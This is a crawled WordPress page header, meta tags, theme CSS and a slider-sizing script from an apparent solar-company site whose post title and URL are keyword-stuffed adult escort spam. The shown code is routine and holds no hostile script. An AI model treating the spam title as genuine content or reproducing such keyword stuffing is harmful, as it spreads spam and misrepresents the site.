

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/
body_size: 35514
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Thai massage sex norwegian escorte | escort massage sex shemail escort &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fthai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fthai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Thai massage sex norwegian escorte | escort massage sex shemail escort &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/thai-massage-sex-norwegian-escorte-escort-massage-sex-shemail-escort/" />
<link rel='shortlink' href='https://getsolar.al/?p=9499' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
